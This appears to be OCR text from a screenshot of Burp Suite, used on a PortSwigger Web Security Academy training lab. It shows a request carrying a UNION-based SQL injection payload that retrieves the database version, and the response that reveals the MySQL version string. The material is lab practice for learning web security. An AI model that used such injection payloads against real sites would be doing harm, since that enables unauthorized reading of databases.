 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:58
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Screenshot taken
View image
3 × +
Send Cancel Target: https://0a06003304a3b7a880582bb200740036.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts 'UNION SELECT @@version,NULL# HTTP/2
2 Host: 0a06003304a3b7a880582bb200740036.web-security-academy.net
3 Cookie: session=85MLXGBYdLemLhdJlCbXBZkRRGSsUi0Q
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a06003304a3b7a880582bb200740036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
How many times have you had a lightbulb moment
and not had any way of writing it down, or your
cell is out of reach and you&apos;ve forgotten
before you find it? Us to. That&apos;s why we
have come up with the perfect solution.
91 &apos;Lightbulb Moments&apos; are unique,
voice-activated, recording software units.
Replace all those useless bulbs that give you
nothing but light, and you&apos;ll never forget
that viral idea again. With bayonet and screw
fittings available they will fit easily into
every lamp, and overhead light socket, in your
home.
92 When the idea hits you just call out,
&apos;Lightbulb Moment&apos;, and your bulbs
will be ready to start recording instantly.
There is no need for a smartphone or tablet to
retrieve your data, just say. &apos;Tell
me&apos;, and the bulb will repeat back what you
have recorded at a time that is convenient for
you.
93 Even better still, unlike regular light bulbs,
these have a 10-year warranty and will be
replaced for a discount of 10% of the original
purchase price. No minimum order required, only
buy what you need. Never miss that lightbulb
moment again.
</td>
94 </tr>
95 <tr>
96 <th>
8.0.42-0ubuntu0.20.04.1
</th>
97 </tr>
98 </tbody>
99 </table>
100 </div>
101 </section>
102 <div class="footer-wrapper">
103 </div>
104 </div>
105 </body>
106 </html>
107
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 9,122 bytes | 254 millis
Event log All issues Memory: 133.6MB Disabled
thing and create print in seconds. This is a must-have gadget for all those who like to print on the go. Its revolutionary instant print mechanism saves you time
and money, you no longer need to take your memory stick to the nearest printing outlet, you can type and print at the same time. It is a space saving dream. You
Right Ctrl